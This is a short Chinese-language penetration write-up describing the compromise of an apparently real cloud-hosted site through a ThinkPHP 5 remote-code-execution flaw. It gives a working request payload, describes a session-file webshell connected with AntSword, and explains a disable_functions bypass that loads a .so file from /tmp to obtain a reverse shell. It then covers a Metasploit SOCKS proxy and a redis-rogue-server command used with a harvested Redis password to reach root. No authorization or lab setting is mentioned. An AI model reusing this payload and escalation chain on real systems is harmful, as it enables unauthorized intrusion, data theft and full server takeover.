目标站点存在thinkphph5远程代码执行漏洞,





php7.2,linux,disable_function限制很死不能执行系统命令,某里云。通过设置sessions写马



再蚁剑包含连之成功拿到shell,



_method=__construct&method=get&filter[]=think\__include_file&server[]=phpinfo&get[]=xxx

bypass disable_function执行命令的时候发现网站目录都不可写,用以前写得一个脚本蚁剑执行php脚本成功反弹回来,原理就是把so文件写到tmp下面包含执行反弹。

![]()



Msf上线,www用户,不过翻配置文件得时候发现了这个



看到有redis用户以为无望,然而

![]()



Root?开撸

因为不能外连,Msf开启socks4代理

use auxiliary/server/socks4a

这里我用得https://github.com/Dliv3/redis-rogue-server redis提权工具

套上代理连接

python3 11.py --rhost 1.1.1.1 --rport 6379 --lhost 0.0.0.0 --lport 5451 --passwd password

因为redis密码含有特殊字符直接在命令行输会连接失败,所以我自己在源码写死密码连接之,成功拿到root权限:

多翻翻配置文件说不定会有意想不到惊喜